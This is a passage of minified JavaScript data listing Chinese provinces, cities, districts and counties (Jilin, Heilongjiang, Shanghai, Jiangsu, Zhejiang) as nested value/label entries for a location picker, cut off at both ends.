alue:"\u67f3\u6cb3\u53bf",label:"\u67f3\u6cb3\u53bf"},{value:"\u6885\u6cb3\u53e3\u5e02",label:"\u6885\u6cb3\u53e3\u5e02"},{value:"\u96c6\u5b89\u5e02",label:"\u96c6\u5b89\u5e02"}]},{value:"\u767d\u5c71\u5e02",label:"\u767d\u5c71\u5e02",children:[{value:"\u516b\u9053\u6c5f\u533a",label:"\u516b\u9053\u6c5f\u533a"},{value:"\u6c5f\u6e90\u533a",label:"\u6c5f\u6e90\u533a"},{value:"\u629a\u677e\u53bf",label:"\u629a\u677e\u53bf"},{value:"\u9756\u5b87\u53bf",label:"\u9756\u5b87\u53bf"},{value:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e34\u6c5f\u5e02",label:"\u4e34\u6c5f\u5e02"}]},{value:"\u677e\u539f\u5e02",label:"\u677e\u539f\u5e02",children:[{value:"\u5b81\u6c5f\u533a",label:"\u5b81\u6c5f\u533a"},{value:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u957f\u5cad\u53bf",label:"\u957f\u5cad\u53bf"},{value:"\u4e7e\u5b89\u53bf",label:"\u4e7e\u5b89\u53bf"},{value:"\u6276\u4f59\u53bf",label:"\u6276\u4f59\u53bf"}]},{value:"\u767d\u57ce\u5e02",label:"\u767d\u57ce\u5e02",children:[{value:"\u6d2e\u5317\u533a",label:"\u6d2e\u5317\u533a"},{value:"\u9547\u8d49\u53bf",label:"\u9547\u8d49\u53bf"},{value:"\u901a\u6986\u53bf",label:"\u901a\u6986\u53bf"},{value:"\u6d2e\u5357\u5e02",label:"\u6d2e\u5357\u5e02"},{value:"\u5927\u5b89\u5e02",label:"\u5927\u5b89\u5e02"}]},{value:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",label:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5ef6\u5409\u5e02",label:"\u5ef6\u5409\u5e02"},{value:"\u56fe\u4eec\u5e02",label:"\u56fe\u4eec\u5e02"},{value:"\u6566\u5316\u5e02",label:"\u6566\u5316\u5e02"},{value:"\u73f2\u6625\u5e02",label:"\u73f2\u6625\u5e02"},{value:"\u9f99\u4e95\u5e02",label:"\u9f99\u4e95\u5e02"},{value:"\u548c\u9f99\u5e02",label:"\u548c\u9f99\u5e02"},{value:"\u6c6a\u6e05\u53bf",label:"\u6c6a\u6e05\u53bf"},{value:"\u5b89\u56fe\u53bf",label:"\u5b89\u56fe\u53bf"}]}]},{value:"\u9ed1\u9f99\u6c5f\u7701",label:"\u9ed1\u9f99\u6c5f\u7701",children:[{value:"\u54c8\u5c14\u6ee8\u5e02",label:"\u54c8\u5c14\u6ee8\u5e02",children:[{value:"\u9053\u91cc\u533a",label:"\u9053\u91cc\u533a"},{value:"\u5357\u5c97\u533a",label:"\u5357\u5c97\u533a"},{value:"\u9053\u5916\u533a",label:"\u9053\u5916\u533a"},{value:"\u5e73\u623f\u533a",label:"\u5e73\u623f\u533a"},{value:"\u677e\u5317\u533a",label:"\u677e\u5317\u533a"},{value:"\u9999\u574a\u533a",label:"\u9999\u574a\u533a"},{value:"\u547c\u5170\u533a",label:"\u547c\u5170\u533a"},{value:"\u963f\u57ce\u533a",label:"\u963f\u57ce\u533a"},{value:"\u4f9d\u5170\u53bf",label:"\u4f9d\u5170\u53bf"},{value:"\u65b9\u6b63\u53bf",label:"\u65b9\u6b63\u53bf"},{value:"\u5bbe\u53bf",label:"\u5bbe\u53bf"},{value:"\u5df4\u5f66\u53bf",label:"\u5df4\u5f66\u53bf"},{value:"\u6728\u5170\u53bf",label:"\u6728\u5170\u53bf"},{value:"\u901a\u6cb3\u53bf",label:"\u901a\u6cb3\u53bf"},{value:"\u5ef6\u5bff\u53bf",label:"\u5ef6\u5bff\u53bf"},{value:"\u53cc\u57ce\u5e02",label:"\u53cc\u57ce\u5e02"},{value:"\u5c1a\u5fd7\u5e02",label:"\u5c1a\u5fd7\u5e02"},{value:"\u4e94\u5e38\u5e02",label:"\u4e94\u5e38\u5e02"}]},{value:"\u9f50\u9f50\u54c8\u5c14\u5e02",label:"\u9f50\u9f50\u54c8\u5c14\u5e02",children:[{value:"\u9f99\u6c99\u533a",label:"\u9f99\u6c99\u533a"},{value:"\u5efa\u534e\u533a",label:"\u5efa\u534e\u533a"},{value:"\u94c1\u950b\u533a",label:"\u94c1\u950b\u533a"},{value:"\u6602\u6602\u6eaa\u533a",label:"\u6602\u6602\u6eaa\u533a"},{value:"\u5bcc\u62c9\u5c14\u57fa\u533a",label:"\u5bcc\u62c9\u5c14\u57fa\u533a"},{value:"\u78be\u5b50\u5c71\u533a",label:"\u78be\u5b50\u5c71\u533a"},{value:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a",label:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a"},{value:"\u9f99\u6c5f\u53bf",label:"\u9f99\u6c5f\u53bf"},{value:"\u4f9d\u5b89\u53bf",label:"\u4f9d\u5b89\u53bf"},{value:"\u6cf0\u6765\u53bf",label:"\u6cf0\u6765\u53bf"},{value:"\u7518\u5357\u53bf",label:"\u7518\u5357\u53bf"},{value:"\u5bcc\u88d5\u53bf",label:"\u5bcc\u88d5\u53bf"},{value:"\u514b\u5c71\u53bf",label:"\u514b\u5c71\u53bf"},{value:"\u514b\u4e1c\u53bf",label:"\u514b\u4e1c\u53bf"},{value:"\u62dc\u6cc9\u53bf",label:"\u62dc\u6cc9\u53bf"},{value:"\u8bb7\u6cb3\u5e02",label:"\u8bb7\u6cb3\u5e02"}]},{value:"\u9e21\u897f\u5e02",label:"\u9e21\u897f\u5e02",children:[{value:"\u9e21\u51a0\u533a",label:"\u9e21\u51a0\u533a"},{value:"\u6052\u5c71\u533a",label:"\u6052\u5c71\u533a"},{value:"\u6ef4\u9053\u533a",label:"\u6ef4\u9053\u533a"},{value:"\u68a8\u6811\u533a",label:"\u68a8\u6811\u533a"},{value:"\u57ce\u5b50\u6cb3\u533a",label:"\u57ce\u5b50\u6cb3\u533a"},{value:"\u9ebb\u5c71\u533a",label:"\u9ebb\u5c71\u533a"},{value:"\u9e21\u4e1c\u53bf",label:"\u9e21\u4e1c\u53bf"},{value:"\u864e\u6797\u5e02",label:"\u864e\u6797\u5e02"},{value:"\u5bc6\u5c71\u5e02",label:"\u5bc6\u5c71\u5e02"}]},{value:"\u9e64\u5c97\u5e02",label:"\u9e64\u5c97\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u5de5\u519c\u533a",label:"\u5de5\u519c\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5174\u5b89\u533a",label:"\u5174\u5b89\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u5174\u5c71\u533a",label:"\u5174\u5c71\u533a"},{value:"\u841d\u5317\u53bf",label:"\u841d\u5317\u53bf"},{value:"\u7ee5\u6ee8\u53bf",label:"\u7ee5\u6ee8\u53bf"}]},{value:"\u53cc\u9e2d\u5c71\u5e02",label:"\u53cc\u9e2d\u5c71\u5e02",children:[{value:"\u5c16\u5c71\u533a",label:"\u5c16\u5c71\u533a"},{value:"\u5cad\u4e1c\u533a",label:"\u5cad\u4e1c\u533a"},{value:"\u56db\u65b9\u53f0\u533a",label:"\u56db\u65b9\u53f0\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u96c6\u8d24\u53bf",label:"\u96c6\u8d24\u53bf"},{value:"\u53cb\u8c0a\u53bf",label:"\u53cb\u8c0a\u53bf"},{value:"\u5b9d\u6e05\u53bf",label:"\u5b9d\u6e05\u53bf"},{value:"\u9976\u6cb3\u53bf",label:"\u9976\u6cb3\u53bf"}]},{value:"\u5927\u5e86\u5e02",label:"\u5927\u5e86\u5e02",children:[{value:"\u8428\u5c14\u56fe\u533a",label:"\u8428\u5c14\u56fe\u533a"},{value:"\u9f99\u51e4\u533a",label:"\u9f99\u51e4\u533a"},{value:"\u8ba9\u80e1\u8def\u533a",label:"\u8ba9\u80e1\u8def\u533a"},{value:"\u7ea2\u5c97\u533a",label:"\u7ea2\u5c97\u533a"},{value:"\u5927\u540c\u533a",label:"\u5927\u540c\u533a"},{value:"\u8087\u5dde\u53bf",label:"\u8087\u5dde\u53bf"},{value:"\u8087\u6e90\u53bf",label:"\u8087\u6e90\u53bf"},{value:"\u6797\u7538\u53bf",label:"\u6797\u7538\u53bf"},{value:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4f0a\u6625\u5e02",label:"\u4f0a\u6625\u5e02",children:[{value:"\u4f0a\u6625\u533a",label:"\u4f0a\u6625\u533a"},{value:"\u5357\u5c94\u533a",label:"\u5357\u5c94\u533a"},{value:"\u53cb\u597d\u533a",label:"\u53cb\u597d\u533a"},{value:"\u897f\u6797\u533a",label:"\u897f\u6797\u533a"},{value:"\u7fe0\u5ce6\u533a",label:"\u7fe0\u5ce6\u533a"},{value:"\u65b0\u9752\u533a",label:"\u65b0\u9752\u533a"},{value:"\u7f8e\u6eaa\u533a",label:"\u7f8e\u6eaa\u533a"},{value:"\u91d1\u5c71\u5c6f\u533a",label:"\u91d1\u5c71\u5c6f\u533a"},{value:"\u4e94\u8425\u533a",label:"\u4e94\u8425\u533a"},{value:"\u4e4c\u9a6c\u6cb3\u533a",label:"\u4e4c\u9a6c\u6cb3\u533a"},{value:"\u6c64\u65fa\u6cb3\u533a",label:"\u6c64\u65fa\u6cb3\u533a"},{value:"\u5e26\u5cad\u533a",label:"\u5e26\u5cad\u533a"},{value:"\u4e4c\u4f0a\u5cad\u533a",label:"\u4e4c\u4f0a\u5cad\u533a"},{value:"\u7ea2\u661f\u533a",label:"\u7ea2\u661f\u533a"},{value:"\u4e0a\u7518\u5cad\u533a",label:"\u4e0a\u7518\u5cad\u533a"},{value:"\u5609\u836b\u53bf",label:"\u5609\u836b\u53bf"},{value:"\u94c1\u529b\u5e02",label:"\u94c1\u529b\u5e02"}]},{value:"\u4f73\u6728\u65af\u5e02",label:"\u4f73\u6728\u65af\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u524d\u8fdb\u533a",label:"\u524d\u8fdb\u533a"},{value:"\u4e1c\u98ce\u533a",label:"\u4e1c\u98ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u6866\u5357\u53bf",label:"\u6866\u5357\u53bf"},{value:"\u6866\u5ddd\u53bf",label:"\u6866\u5ddd\u53bf"},{value:"\u6c64\u539f\u53bf",label:"\u6c64\u539f\u53bf"},{value:"\u629a\u8fdc\u53bf",label:"\u629a\u8fdc\u53bf"},{value:"\u540c\u6c5f\u5e02",label:"\u540c\u6c5f\u5e02"},{value:"\u5bcc\u9526\u5e02",label:"\u5bcc\u9526\u5e02"}]},{value:"\u4e03\u53f0\u6cb3\u5e02",label:"\u4e03\u53f0\u6cb3\u5e02",children:[{value:"\u65b0\u5174\u533a",label:"\u65b0\u5174\u533a"},{value:"\u6843\u5c71\u533a",label:"\u6843\u5c71\u533a"},{value:"\u8304\u5b50\u6cb3\u533a",label:"\u8304\u5b50\u6cb3\u533a"},{value:"\u52c3\u5229\u53bf",label:"\u52c3\u5229\u53bf"}]},{value:"\u7261\u4e39\u6c5f\u5e02",label:"\u7261\u4e39\u6c5f\u5e02",children:[{value:"\u4e1c\u5b89\u533a",label:"\u4e1c\u5b89\u533a"},{value:"\u9633\u660e\u533a",label:"\u9633\u660e\u533a"},{value:"\u7231\u6c11\u533a",label:"\u7231\u6c11\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u5b81\u53bf",label:"\u4e1c\u5b81\u53bf"},{value:"\u6797\u53e3\u53bf",label:"\u6797\u53e3\u53bf"},{value:"\u7ee5\u82ac\u6cb3\u5e02",label:"\u7ee5\u82ac\u6cb3\u5e02"},{value:"\u6d77\u6797\u5e02",label:"\u6d77\u6797\u5e02"},{value:"\u5b81\u5b89\u5e02",label:"\u5b81\u5b89\u5e02"},{value:"\u7a46\u68f1\u5e02",label:"\u7a46\u68f1\u5e02"}]},{value:"\u9ed1\u6cb3\u5e02",label:"\u9ed1\u6cb3\u5e02",children:[{value:"\u7231\u8f89\u533a",label:"\u7231\u8f89\u533a"},{value:"\u5ae9\u6c5f\u53bf",label:"\u5ae9\u6c5f\u53bf"},{value:"\u900a\u514b\u53bf",label:"\u900a\u514b\u53bf"},{value:"\u5b59\u5434\u53bf",label:"\u5b59\u5434\u53bf"},{value:"\u5317\u5b89\u5e02",label:"\u5317\u5b89\u5e02"},{value:"\u4e94\u5927\u8fde\u6c60\u5e02",label:"\u4e94\u5927\u8fde\u6c60\u5e02"}]},{value:"\u7ee5\u5316\u5e02",label:"\u7ee5\u5316\u5e02",children:[{value:"\u5317\u6797\u533a",label:"\u5317\u6797\u533a"},{value:"\u671b\u594e\u53bf",label:"\u671b\u594e\u53bf"},{value:"\u5170\u897f\u53bf",label:"\u5170\u897f\u53bf"},{value:"\u9752\u5188\u53bf",label:"\u9752\u5188\u53bf"},{value:"\u5e86\u5b89\u53bf",label:"\u5e86\u5b89\u53bf"},{value:"\u660e\u6c34\u53bf",label:"\u660e\u6c34\u53bf"},{value:"\u7ee5\u68f1\u53bf",label:"\u7ee5\u68f1\u53bf"},{value:"\u5b89\u8fbe\u5e02",label:"\u5b89\u8fbe\u5e02"},{value:"\u8087\u4e1c\u5e02",label:"\u8087\u4e1c\u5e02"},{value:"\u6d77\u4f26\u5e02",label:"\u6d77\u4f26\u5e02"}]},{value:"\u5927\u5174\u5b89\u5cad\u5730\u533a",label:"\u5927\u5174\u5b89\u5cad\u5730\u533a",children:[{value:"\u52a0\u683c\u8fbe\u5947\u533a",label:"\u52a0\u683c\u8fbe\u5947\u533a"},{value:"\u677e\u5cad\u533a",label:"\u677e\u5cad\u533a"},{value:"\u65b0\u6797\u533a",label:"\u65b0\u6797\u533a"},{value:"\u547c\u4e2d\u533a",label:"\u547c\u4e2d\u533a"},{value:"\u547c\u739b\u53bf",label:"\u547c\u739b\u53bf"},{value:"\u5854\u6cb3\u53bf",label:"\u5854\u6cb3\u53bf"},{value:"\u6f20\u6cb3\u53bf",label:"\u6f20\u6cb3\u53bf"}]}]},{value:"\u4e0a\u6d77\u5e02",label:"\u4e0a\u6d77\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u9ec4\u6d66\u533a",label:"\u9ec4\u6d66\u533a"},{value:"\u5362\u6e7e\u533a",label:"\u5362\u6e7e\u533a"},{value:"\u5f90\u6c47\u533a",label:"\u5f90\u6c47\u533a"},{value:"\u957f\u5b81\u533a",label:"\u957f\u5b81\u533a"},{value:"\u9759\u5b89\u533a",label:"\u9759\u5b89\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u95f8\u5317\u533a",label:"\u95f8\u5317\u533a"},{value:"\u8679\u53e3\u533a",label:"\u8679\u53e3\u533a"},{value:"\u6768\u6d66\u533a",label:"\u6768\u6d66\u533a"},{value:"\u95f5\u884c\u533a",label:"\u95f5\u884c\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u5609\u5b9a\u533a",label:"\u5609\u5b9a\u533a"},{value:"\u6d66\u4e1c\u65b0\u533a",label:"\u6d66\u4e1c\u65b0\u533a"},{value:"\u91d1\u5c71\u533a",label:"\u91d1\u5c71\u533a"},{value:"\u677e\u6c5f\u533a",label:"\u677e\u6c5f\u533a"},{value:"\u9752\u6d66\u533a",label:"\u9752\u6d66\u533a"},{value:"\u5357\u6c47\u533a",label:"\u5357\u6c47\u533a"},{value:"\u5949\u8d24\u533a",label:"\u5949\u8d24\u533a"},{value:"\u5d07\u660e\u53bf",label:"\u5d07\u660e\u53bf"}]}]},{value:"\u6c5f\u82cf\u7701",label:"\u6c5f\u82cf\u7701",children:[{value:"\u5357\u4eac\u5e02",label:"\u5357\u4eac\u5e02",children:[{value:"\u7384\u6b66\u533a",label:"\u7384\u6b66\u533a"},{value:"\u767d\u4e0b\u533a",label:"\u767d\u4e0b\u533a"},{value:"\u79e6\u6dee\u533a",label:"\u79e6\u6dee\u533a"},{value:"\u5efa\u90ba\u533a",label:"\u5efa\u90ba\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e0b\u5173\u533a",label:"\u4e0b\u5173\u533a"},{value:"\u6d66\u53e3\u533a",label:"\u6d66\u53e3\u533a"},{value:"\u6816\u971e\u533a",label:"\u6816\u971e\u533a"},{value:"\u96e8\u82b1\u53f0\u533a",label:"\u96e8\u82b1\u53f0\u533a"},{value:"\u6c5f\u5b81\u533a",label:"\u6c5f\u5b81\u533a"},{value:"\u516d\u5408\u533a",label:"\u516d\u5408\u533a"},{value:"\u6ea7\u6c34\u53bf",label:"\u6ea7\u6c34\u53bf"},{value:"\u9ad8\u6df3\u53bf",label:"\u9ad8\u6df3\u53bf"}]},{value:"\u65e0\u9521\u5e02",label:"\u65e0\u9521\u5e02",children:[{value:"\u5d07\u5b89\u533a",label:"\u5d07\u5b89\u533a"},{value:"\u5357\u957f\u533a",label:"\u5357\u957f\u533a"},{value:"\u5317\u5858\u533a",label:"\u5317\u5858\u533a"},{value:"\u9521\u5c71\u533a",label:"\u9521\u5c71\u533a"},{value:"\u60e0\u5c71\u533a",label:"\u60e0\u5c71\u533a"},{value:"\u6ee8\u6e56\u533a",label:"\u6ee8\u6e56\u533a"},{value:"\u6c5f\u9634\u5e02",label:"\u6c5f\u9634\u5e02"},{value:"\u5b9c\u5174\u5e02",label:"\u5b9c\u5174\u5e02"}]},{value:"\u5f90\u5dde\u5e02",label:"\u5f90\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e91\u9f99\u533a",label:"\u4e91\u9f99\u533a"},{value:"\u4e5d\u91cc\u533a",label:"\u4e5d\u91cc\u533a"},{value:"\u8d3e\u6c6a\u533a",label:"\u8d3e\u6c6a\u533a"},{value:"\u6cc9\u5c71\u533a",label:"\u6cc9\u5c71\u533a"},{value:"\u4e30\u53bf",label:"\u4e30\u53bf"},{value:"\u6c9b\u53bf",label:"\u6c9b\u53bf"},{value:"\u94dc\u5c71\u53bf",label:"\u94dc\u5c71\u53bf"},{value:"\u7762\u5b81\u53bf",label:"\u7762\u5b81\u53bf"},{value:"\u65b0\u6c82\u5e02",label:"\u65b0\u6c82\u5e02"},{value:"\u90b3\u5dde\u5e02",label:"\u90b3\u5dde\u5e02"}]},{value:"\u5e38\u5dde\u5e02",label:"\u5e38\u5dde\u5e02",children:[{value:"\u5929\u5b81\u533a",label:"\u5929\u5b81\u533a"},{value:"\u949f\u697c\u533a",label:"\u949f\u697c\u533a"},{value:"\u621a\u5885\u5830\u533a",label:"\u621a\u5885\u5830\u533a"},{value:"\u65b0\u5317\u533a",label:"\u65b0\u5317\u533a"},{value:"\u6b66\u8fdb\u533a",label:"\ufffd\ufffd\u8fdb\u533a"},{value:"\u6ea7\u9633\u5e02",label:"\u6ea7\u9633\u5e02"},{value:"\u91d1\u575b\u5e02",label:"\u91d1\u575b\u5e02"}]},{value:"\u82cf\u5dde\u5e02",label:"\u82cf\u5dde\u5e02",children:[{value:"\u6ca7\u6d6a\u533a",label:"\u6ca7\u6d6a\u533a"},{value:"\u5e73\u6c5f\u533a",label:"\u5e73\u6c5f\u533a"},{value:"\u91d1\u960a\u533a",label:"\u91d1\u960a\u533a"},{value:"\u864e\u4e18\u533a",label:"\u864e\u4e18\u533a"},{value:"\u5434\u4e2d\u533a",label:"\u5434\u4e2d\u533a"},{value:"\u76f8\u57ce\u533a",label:"\u76f8\u57ce\u533a"},{value:"\u5e38\u719f\u5e02",label:"\u5e38\u719f\u5e02"},{value:"\u5f20\u5bb6\u6e2f\u5e02",label:"\u5f20\u5bb6\u6e2f\u5e02"},{value:"\u6606\u5c71\u5e02",label:"\u6606\u5c71\u5e02"},{value:"\u5434\u6c5f\u5e02",label:"\u5434\u6c5f\u5e02"},{value:"\u592a\u4ed3\u5e02",label:"\u592a\u4ed3\u5e02"}]},{value:"\u5357\u901a\u5e02",label:"\u5357\u901a\u5e02",children:[{value:"\u5d07\u5ddd\u533a",label:"\u5d07\u5ddd\u533a"},{value:"\u6e2f\u95f8\u533a",label:"\u6e2f\u95f8\u533a"},{value:"\u6d77\u5b89\u53bf",label:"\u6d77\u5b89\u53bf"},{value:"\u5982\u4e1c\u53bf",label:"\u5982\u4e1c\u53bf"},{value:"\u542f\u4e1c\u5e02",label:"\u542f\u4e1c\u5e02"},{value:"\u5982\u768b\u5e02",label:"\u5982\u768b\u5e02"},{value:"\u901a\u5dde\u5e02",label:"\u901a\u5dde\u5e02"},{value:"\u6d77\u95e8\u5e02",label:"\u6d77\u95e8\u5e02"}]},{value:"\u8fde\u4e91\u6e2f\u5e02",label:"\u8fde\u4e91\u6e2f\u5e02",children:[{value:"\u8fde\u4e91\u533a",label:"\u8fde\u4e91\u533a"},{value:"\u65b0\u6d66\u533a",label:"\u65b0\u6d66\u533a"},{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u8d63\u6986\u53bf",label:"\u8d63\u6986\u53bf"},{value:"\u4e1c\u6d77\u53bf",label:"\u4e1c\u6d77\u53bf"},{value:"\u704c\u4e91\u53bf",label:"\u704c\u4e91\u53bf"},{value:"\u704c\u5357\u53bf",label:"\u704c\u5357\u53bf"}]},{value:"\u6dee\u5b89\u5e02",label:"\u6dee\u5b89\u5e02",children:[{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u695a\u5dde\u533a",label:"\u695a\u5dde\u533a"},{value:"\u6dee\u9634\u533a",label:"\u6dee\u9634\u533a"},{value:"\u6e05\u6d66\u533a",label:"\u6e05\u6d66\u533a"},{value:"\u6d9f\u6c34\u53bf",label:"\u6d9f\u6c34\u53bf"},{value:"\u6d2a\u6cfd\u53bf",label:"\u6d2a\u6cfd\u53bf"},{value:"\u76f1\u7719\u53bf",label:"\u76f1\u7719\u53bf"},{value:"\u91d1\u6e56\u53bf",label:"\u91d1\u6e56\u53bf"}]},{value:"\u76d0\u57ce\u5e02",label:"\u76d0\u57ce\u5e02",children:[{value:"\u4ead\u6e56\u533a",label:"\u4ead\u6e56\u533a"},{value:"\u76d0\u90fd\u533a",label:"\u76d0\u90fd\u533a"},{value:"\u54cd\u6c34\u53bf",label:"\u54cd\u6c34\u53bf"},{value:"\u6ee8\u6d77\u53bf",label:"\u6ee8\u6d77\u53bf"},{value:"\u961c\u5b81\u53bf",label:"\u961c\u5b81\u53bf"},{value:"\u5c04\u9633\u53bf",label:"\u5c04\u9633\u53bf"},{value:"\u5efa\u6e56\u53bf",label:"\u5efa\u6e56\u53bf"},{value:"\u4e1c\u53f0\u5e02",label:"\u4e1c\u53f0\u5e02"},{value:"\u5927\u4e30\u5e02",label:"\u5927\u4e30\u5e02"}]},{value:"\u626c\u5dde\u5e02",label:"\u626c\u5dde\u5e02",children:[{value:"\u5e7f\u9675\u533a",label:"\u5e7f\u9675\u533a"},{value:"\u9097\u6c5f\u533a",label:"\u9097\u6c5f\u533a"},{value:"\u7ef4\u626c\u533a",label:"\u7ef4\u626c\u533a"},{value:"\u5b9d\u5e94\u53bf",label:"\u5b9d\u5e94\u53bf"},{value:"\u4eea\u5f81\u5e02",label:"\u4eea\u5f81\u5e02"},{value:"\u9ad8\u90ae\u5e02",label:"\u9ad8\u90ae\u5e02"},{value:"\u6c5f\u90fd\u5e02",label:"\u6c5f\u90fd\u5e02"}]},{value:"\u9547\u6c5f\u5e02",label:"\u9547\u6c5f\u5e02",children:[{value:"\u4eac\u53e3\u533a",label:"\u4eac\u53e3\u533a"},{value:"\u6da6\u5dde\u533a",label:"\u6da6\u5dde\u533a"},{value:"\u4e39\u5f92\u533a",label:"\u4e39\u5f92\u533a"},{value:"\u4e39\u9633\u5e02",label:"\u4e39\u9633\u5e02"},{value:"\u626c\u4e2d\u5e02",label:"\u626c\u4e2d\u5e02"},{value:"\u53e5\u5bb9\u5e02",label:"\u53e5\u5bb9\u5e02"}]},{value:"\u6cf0\u5dde\u5e02",label:"\u6cf0\u5dde\u5e02",children:[{value:"\u6d77\u9675\u533a",label:"\u6d77\u9675\u533a"},{value:"\u9ad8\u6e2f\u533a",label:"\u9ad8\u6e2f\u533a"},{value:"\u5174\u5316\u5e02",label:"\u5174\u5316\u5e02"},{value:"\u9756\u6c5f\u5e02",label:"\u9756\u6c5f\u5e02"},{value:"\u6cf0\u5174\u5e02",label:"\u6cf0\u5174\u5e02"},{value:"\u59dc\u5830\u5e02",label:"\u59dc\u5830\u5e02"}]},{value:"\u5bbf\u8fc1\u5e02",label:"\u5bbf\u8fc1\u5e02",children:[{value:"\u5bbf\u57ce\u533a",label:"\u5bbf\u57ce\u533a"},{value:"\u5bbf\u8c6b\u533a",label:"\u5bbf\u8c6b\u533a"},{value:"\u6cad\u9633\u53bf",label:"\u6cad\u9633\u53bf"},{value:"\u6cd7\u9633\u53bf",label:"\u6cd7\u9633\u53bf"},{value:"\u6cd7\u6d2a\u53bf",label:"\u6cd7\u6d2a\u53bf"}]}]},{value:"\u6d59\u6c5f\u7701",label:"\u6d59\u6c5f\u7701",children:[{value:"\u676d\u5dde\u5e02",label:"\u676d\u5dde\u5e02",children:[{value:"\u4e0a\u57ce\u533a",label:"\u4e0a\u57ce\u533a"},{value:"\u4e0b\u57ce\u533a",label:"\u4e0b\u57ce\u533a"},{value:"\u6c5f\u5e72\u533a",label:"\u6c5f\u5e72\u533a"},{value:"\u62f1\u5885\u533a",label:"\u62f1\u5885\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u6ee8\u6c5f\u533a",label:"\u6ee8\u6c5f\u533a"},{value:"\u8427\u5c71\u533a",label:"\u8427\u5c71\u533a"},{value:"\u4f59\u676d\u533a",label:"\u4f59\u676d\u533a"},{value:"\u6850\u5e90\u53bf",label:"\u6850\u5e90\u53bf"},{value:"\u6df3\u5b89\u53bf",label:"\u6df3\u5b89\u53bf"},{value:"\u5efa\u5fb7\u5e02",label:"\u5efa\u5fb7\u5e02"},{value:"\u5bcc\u9633\u5e02",label:"\u5bcc\u9633\u5e02"},{value:"\u4e34\u5b89\u5e02",label:"\u4e34\u5b89\u5e02"}]},{value:"\u5b81\u6ce2\u5e02",label:"\u5b81\u6ce2\u5e02",children:[{value:"\u6d77\u66d9\u533a",label:"\u6d77\u66d9\u533a"},{value:"\u6c5f\u4e1c\u533a",label:"\u6c5f\u4e1c\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u5317\u4ed1\u533a",label:"\u5317\u4ed1\u533a"},{value:"\u9547\u6d77\u533a",label:"\u9547\u6d77\u533a"},{value:"\u911e\u5dde\u533a",label:"\u911e\u5dde\u533a"},{value:"\u8c61\u5c71\u53bf",label:"\u8c61\u5c71\u53bf"},{value:"\u5b81\u6d77\u53bf",label:"\u5b81\u6d77\u53bf"},{value:"\u4f59\u59da\u5e02",label:"\u4f59\u59da\u5e02"},{value:"\u6148\u6eaa\u5e02",label:"\u6148\u6eaa\u5e02"},{value:"\u5949\u5316\u5e02",label:"\u5949\u5316\u5e02"}]},{value:"\u6e29\u5dde\u5e02",label:"\u6e29\u5dde\u5e02",children:[{value:"\u9e7f\u57ce\u533a",label:"\u9e7f\u57ce\u533a"},{value:"\u9f99\u6e7e\u533a",label:"\u9f99\u6e7e\u533a"},{value:"\u74ef\u6d77\u533a",label:"\u74ef\u6d77\u533a"},{value:"\u6d1e\u5934\u53bf",label:"\u6d1e\u5934\u53bf"},{value:"\u6c38\u5609\u53bf",label:"\u6c38\u5609\u53bf"},{value:"\u5e73\u9633\u53bf",label:"\u5e73\u9633\u53bf"},{value:"\u82cd\u5357\u53bf",label:"\u82cd\u5357\u53bf"},{value:"\u6587\u6210\u53bf",label:"\u6587\u6210\u53bf"},{value:"\u6cf0\u987a\u53bf",label:"\u6cf0\u987a\u53bf"},{value:"\u745e\u5b89\u5e02",label:"\u745e\u5b89\u5e02"},{value:"\u4e50\u6e05\u5e02",label:"\u4e50\u6e05\u5e02"}]},{value:"\u5609\u5174\u5e02",label:"\u5609\u5174\u5e02",children:[{value:"\u79c0\u57ce\u533a",label:"\u79c0\u57ce\u533a"},{value:"\u79c0\u6d32\u533a",label:"\u79c0\u6d32\u533a"},{value:"\u5609\u5584\u53bf",label:"\u5609\u5584\u53bf"},{value:"\u6d77\u76d0\u53bf",label:"\u6d77\u76d0\u53bf"},{value:"\u6d77\u5b81\u5e02",label:"\u6d77\u5b81\u5e02"},{value:"\u5e73\u6e56\u5e02",label:"\u5e73\u6e56\u5e02"},{value:"\u6850\u4e61\u5e02",label:"\u6850\u4e61\u5e02"}]},{value:"\u6e56\u5dde\u5e02",label:"\u6e56\u5dde\u5e02",children:[{value:"\u5434\u5174\u533a",label:"\u5434\u5174\u533a"},{value:"\u5357\u6d54\u533a",label:"\u5357\u6d